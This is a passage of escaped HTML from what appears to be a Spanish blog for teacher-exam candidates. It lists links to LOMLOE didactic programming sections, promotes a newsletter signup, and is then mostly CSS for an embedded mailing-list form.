red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/objetivos-programacion-didactica.html\"\u003E3.Objetivos LOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/contenidos-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E4.Saberes\u0026nbsp;\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E5.Metodología\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/evaluacion-programacion-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E6.Evaluación\u0026nbsp;\u003C\/span\u003ELOMLOE\u0026nbsp;\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/atencion-diversidad-programacion-didactica-oposiciones-secundaria.html\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E7.Atención a la diversidad\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ELOMLOE\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\"\u003E\u003Cspan\u003E8.\u003C\/span\u003E\u003Cspan\u003EDesarrollo de las unidades didácticas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EOCTUBRE\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E2025)\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E9.\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/11\/bibliografia-webgrafia-legislacion-programacion-didactica-oposiciones-secundaria.html\"\u003EBibliografía\u0026nbsp;\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003E(Actualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"caret-color: rgb(0, 0, 0); color: black; font-family: arial; font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan\u003EOCTUBRE\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"caret-color: rgb(0, 0, 0); color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;2025)\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; margin: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"425\" data-start=\"328\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"374\" data-start=\"331\"\u003EEstás viendo lo que sí se puede contar.\u003C\/strong\u003E\u003Cbr data-end=\"377\" data-start=\"374\" \/\u003EPero hay cosas que no puedo poner en esta web.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"575\" data-start=\"432\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trucos que solo funcionan si pocas personas los usan.\u003Cbr data-end=\"488\" data-start=\"485\" \/\u003E- Errores que los tribunales no perdonan (y que casi todos cometen sin saberlo).\u003Cbr data-end=\"532\" data-start=\"529\" \/\u003E- Ejemplos reales de quienes sacaron un 10 y por qué tu estás lejos de eso (aunque estudies más que ellos).\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"668\" data-start=\"582\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo eso lo envío solo por correo, en una lista privada llamada el\u0026nbsp;\u003Cstrong data-end=\"667\" data-start=\"649\"\u003ERincón Sublime\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"755\" data-start=\"675\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E📩\u0026nbsp;\u003Cem data-end=\"755\" data-start=\"678\"\u003EApúntate aquí. Es gratis. Pero lo que se dice dentro, no lo encontrarás en Google...\u003C\/em\u003E\u003C\/span\u003E\u003Cem data-end=\"1165\" data-start=\"1066\" style=\"font-family: arial;\"\u003E.\u003C\/em\u003E\u003C\/p\u003E\n  \n\u003Cstyle type=\"text\/css\"\u003E@import url(\"https:\/\/assets.mlcdn.com\/fonts.css?version=1747141\");\u003C\/style\u003E\n    \u003Cstyle type=\"text\/css\"\u003E\n    \/* LOADER *\/\n    .ml-form-embedSubmitLoad {\n      display: inline-block;\n      width: 20px;\n      height: 20px;\n    }\n\n    .g-recaptcha {\n    transform: scale(1);\n    -webkit-transform: scale(1);\n    transform-origin: 0 0;\n    -webkit-transform-origin: 0 0;\n    height: ;\n    }\n\n    .sr-only {\n      position: absolute;\n      width: 1px;\n      height: 1px;\n      padding: 0;\n      margin: -1px;\n      overflow: hidden;\n      clip: rect(0,0,0,0);\n      border: 0;\n    }\n\n    .ml-form-embedSubmitLoad:after {\n      content: \" \";\n      display: block;\n      width: 11px;\n      height: 11px;\n      margin: 1px;\n      border-radius: 50%;\n      border: 4px solid #fff;\n    border-color: #ffffff #ffffff #ffffff transparent;\n    animation: ml-form-embedSubmitLoad 1.2s linear infinite;\n    }\n    @keyframes ml-form-embedSubmitLoad {\n      0% {\n      transform: rotate(0deg);\n      }\n      100% {\n      transform: rotate(360deg);\n      }\n    }\n      #mlb2-25909724.ml-form-embedContainer {\n        box-sizing: border-box;\n        display: table;\n        margin: 0 auto;\n        position: static;\n        width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer h4,\n      #mlb2-25909724.ml-form-embedContainer p,\n      #mlb2-25909724.ml-form-embedContainer span,\n      #mlb2-25909724.ml-form-embedContainer button {\n        text-transform: none !important;\n        letter-spacing: normal !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper {\n        background-color: #f6f6f6;\n        \n        border-width: 0px;\n        border-color: transparent;\n        border-radius: 4px;\n        border-style: solid;\n        box-sizing: border-box;\n        display: inline-block !important;\n        margin: 0;\n        padding: 0;\n        position: relative;\n              }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedPopup,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedDefault { width: 400px; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper.embedForm { max-width: 400px; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-left { text-align: left; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-center { text-align: center; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-default { display: table-cell !important; vertical-align: middle !important; text-align: center !important; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-align-right { text-align: right; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedHeader img {\n        border-top-left-radius: 4px;\n        border-top-right-radius: 4px;\n        height: auto;\n        margin: 0 auto !important;\n        max-width: 100%;\n        width: undefinedpx;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody {\n        padding: 20px 20px 0 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody.ml-form-embedBodyHorizontal {\n        padding-bottom: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent {\n        text-align: left;\n        margin: 0 0 20px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent h4,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 30px;\n        font-weight: 400;\n        margin: 0 0 10px 0;\n        text-align: left;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        font-weight: 400;\n        line-height: 20px;\n        margin: 0 0 10px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ul,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol {\n        list-style-type: lower-alpha;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent ol ol ol,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent ol ol ol {\n        list-style-type: lower-roman;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p a,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group {\n        text-align: left!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-block-form .ml-field-group label {\n        margin-bottom: 5px;\n        color: #333333;\n        font-size: 14px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-weight: bold; font-style: normal; text-decoration: none;;\n        display: inline-block;\n        line-height: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedContent p:last-child,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-successBody .ml-form-successContent p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody form {\n        margin: 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        margin: 0 0 20px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow {\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-formContent.horozintalForm {\n        margin: 0;\n        padding: 0 0 20px 0;\n        width: 100%;\n        height: auto;\n        float: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow {\n        margin: 0 0 10px 0;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-last-item {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow.ml-formfieldHorizintal {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        margin-left: 0;\n        margin-right: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-webkit-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-webkit-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input::-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input::-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-ms-input-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-ms-input-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input:-moz-placeholder,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input:-moz-placeholder { color: #333333; }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow textarea, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow textarea {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        height: auto;\n        line-height: 21px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          border-color: #cccccc!important;\n          background-color: #ffffff!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow input.custom-control-input[type=\"checkbox\"]{\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      